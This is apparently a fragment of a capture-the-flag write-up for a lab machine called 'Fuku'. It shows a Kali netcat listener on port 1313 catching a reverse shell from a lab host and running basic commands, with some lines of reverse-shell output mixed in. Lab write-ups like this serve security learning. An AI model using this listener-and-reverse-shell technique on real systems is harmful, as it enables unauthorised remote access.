 root@kali:~/Fuku# nc -lvnp 1313
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1313
to daemonise. This is quite common and not fatal. Connection refused (111)
Ncat: Listening on 0.0.0.0:1313
Ncat: Connection from 192.168.2.102.
Ncat: Connection from 192.168.2.102:52083.
haha! FUKU! Only root can run that command.
 00:25:45 up 2 min,  0 users,  load average: 0.40, 0.30, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
haha! FUKU! Only root can run that command.
/bin/sh: 0: can't access tty; job control turned off
$